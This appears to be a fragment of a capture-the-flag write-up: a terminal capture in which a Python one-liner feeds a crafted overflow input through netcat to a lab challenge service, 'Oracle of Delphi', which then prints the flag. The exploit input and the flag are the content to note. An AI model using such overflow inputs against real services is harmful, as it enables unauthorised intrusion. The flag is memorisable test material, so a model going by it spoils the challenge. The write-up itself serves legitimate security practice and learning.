 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Dev/ctf_writeups/cyberquest23/delphi/workdir]
└─$ python -c 'print("A"*32+"X"*31+"\n"+"X"*31+"\n")' | nc 10.0.1.11 55364
Welcome to the Oracle of Delphi!
Hic es forsit ut tuum futurum invenias.
I will think of something bright and shiny. If you manage to think of the same thing, I will predict your future.
If not, shall the gods have mercy on your soul.
What shall I think of (ie What's my favorite instrument)? So you asked: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Okay, now that's a good one. Let me think...
Got it. Any clue what it is I had in mind? Woah... You got it. Interested in a job offer? We have some good java coffee.
cq23{l3t_mE_t3ll_UR_FUtuRe:ur_g0nna_be_4_gr3at_h4ck3r}